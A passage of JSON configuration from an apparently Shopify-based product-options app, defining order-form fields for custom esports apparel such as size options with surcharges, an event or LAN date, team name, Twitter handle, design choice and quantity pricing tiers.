unt":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem46_4":{"id":"197875tem46_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem46_5":{"id":"197875tem46_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem46_6":{"id":"197875tem46_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem46_7":{"id":"197875tem46_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem46_8":{"id":"197875tem46_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem47":{"id":"197875tem47","label":"Size #8","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197875tem47_1":{"id":"197875tem47_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem47_2":{"id":"197875tem47_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem47_3":{"id":"197875tem47_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem47_4":{"id":"197875tem47_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem47_5":{"id":"197875tem47_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem47_6":{"id":"197875tem47_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem47_7":{"id":"197875tem47_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem47_8":{"id":"197875tem47_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem48":{"id":"197875tem48","label":"Size #9","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197875tem48_1":{"id":"197875tem48_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem48_2":{"id":"197875tem48_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem48_3":{"id":"197875tem48_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem48_4":{"id":"197875tem48_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem48_5":{"id":"197875tem48_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem48_6":{"id":"197875tem48_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem48_7":{"id":"197875tem48_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem48_8":{"id":"197875tem48_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem49":{"id":"197875tem49","label":"Size #10","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197875tem49_1":{"id":"197875tem49_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem49_2":{"id":"197875tem49_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem49_3":{"id":"197875tem49_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem49_4":{"id":"197875tem49_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem49_5":{"id":"197875tem49_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem49_6":{"id":"197875tem49_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem49_7":{"id":"197875tem49_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem49_8":{"id":"197875tem49_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem68":{"id":"197875tem68","label":"Event / LAN Date","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","date_format":"YYYY-MM-DD","custom_format":"0","custom_date_format":"Y-m-d","date_minDateType":"0","min_date":"","min_days":1,"date_maxDateType":"0","max_date":"","max_days":1,"min_time":"","max_time":"","weekly_limit":[],"day_limit":[],"one_day_limit":"","multiple":"0","min_s":"","max_s":"","type":"9","show_m_column_width":"0","m_column_width":"1","specific_days_limit":"","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem69":{"id":"197875tem69","label":"Notes","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","html":"<div>\n<div class=\"tc-cell tm-element-description tm-description tcwidth tcwidth-100 tc-below\">\n<p>Please keep in mind, that your turnaround starts on the next business day after you've placed your order as long as it was placed by 1pm Eastern Time. The turnaround for orders placed after 2pm starts on the 2nd business day after you've placed your order.</p>\n</div>\n</div>","type":"11","show_m_column_width":"0","m_column_width":"1","hide":"0"},"ymq197875tem70":{"id":"197875tem70","label":"Notes Optional","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"2","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"}},"condition":{"197875tem5":{"conditions":{"1qv7tuo":{"y01002":{"id":"197875tem4","option_type":"3","type":"1","value":"197875tem4_2"}}},"show":"1","type":"1","children":""},"197875tem8":{"conditions":{"wrqyhy":{"39xl32":{"id":"197875tem7","option_type":"3","type":"1","value":"197875tem7_1,197875tem7_2,197875tem7_3,197875tem7_4,197875tem7_5"}}},"show":"1","type":"1","children":""},"197875tem41":{"conditions":{"wrqyhy":{"39xl32":{"id":"197875tem7","option_type":"3","type":"1","value":"197875tem7_1,197875tem7_2,197875tem7_3,197875tem7_4,197875tem7_5"}}},"show":"1","type":"1","children":""},"197875tem42":{"conditions":{"wrqyhy":{"39xl32":{"id":"197875tem7","option_type":"3","type":"1","value":"197875tem7_1,197875tem7_2,197875tem7_3,197875tem7_4,197875tem7_5"}}},"show":"1","type":"1","children":""},"197875tem43":{"conditions":{"wrqyhy":{"39xl32":{"id":"197875tem7","option_type":"3","type":"1","value":"197875tem7_1,197875tem7_2,197875tem7_3,197875tem7_4,197875tem7_5"}}},"show":"1","type":"1","children":""},"197875tem44":{"conditions":{"wrqyhy":{"39xl32":{"id":"197875tem7","option_type":"3","type":"1","value":"197875tem7_2,197875tem7_3,197875tem7_4,197875tem7_5"}}},"show":"1","type":"1","children":""},"197875tem45":{"conditions":{"wrqyhy":{"39xl32":{"id":"197875tem7","option_type":"3","type":"1","value":"197875tem7_3,197875tem7_4,197875tem7_5"}}},"show":"1","type":"1","children":""},"197875tem46":{"conditions":{"wrqyhy":{"39xl32":{"id":"197875tem7","option_type":"3","type":"1","value":"197875tem7_4,197875tem7_5"}}},"show":"1","type":"1","children":""},"197875tem47":{"conditions":{"wrqyhy":{"39xl32":{"id":"197875tem7","option_type":"3","type":"1","value":"197875tem7_4,197875tem7_5"}}},"show":"1","type":"1","children":""},"197875tem48":{"conditions":{"wrqyhy":{"39xl32":{"id":"197875tem7","option_type":"3","type":"1","value":"197875tem7_5"}}},"show":"1","type":"1","children":""},"197875tem49":{"conditions":{"wrqyhy":{"39xl32":{"id":"197875tem7","option_type":"3","type":"1","value":"197875tem7_5"}}},"show":"1","type":"1","children":""}},"assign":{"manual":{"tag":"","collection":[],"product":[{"id":"8436992606383","handle":"pro-sweatpants-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}}};
    

    
    
        ymq_option.option_sets[`tem197877`] = {"template":{"ymq197877tem1":{"id":"197877tem1","label":"Twitter @","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","sb":49,"hide":"0"},"ymq197877tem2":{"id":"197877tem2","label":"Team Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem4":{"id":"197877tem4","label":"Design","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197877tem4_1":{"id":"197877tem4_1","default":"0","value":"Design Listed on Evo9x.gg","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem4_2":{"id":"197877tem4_2","default":"0","value":"I have a design PSD / AI FILE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"20","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem4_3":{"id":"197877tem4_3","default":"0","value":"I need a new design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"40","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem5":{"id":"197877tem5","label":"Design URL","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"10","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem7":{"id":"197877tem7","label":"Quantity","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197877tem7_1":{"id":"197877tem7_1","default":"0","value":"4","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem7_2":{"id":"197877tem7_2","default":"0","value":"5","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"49.5","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem7_3":{"id":"197877tem7_3","default":"0","value":"6","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"99","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem7_4":{"id":"197877tem7_4","default":"0","value":"8","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"198","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem7_5":{"id":"197877tem7_5","default":"0","value":"10","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"396","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem8":{"id":"197877tem8","label":"Size 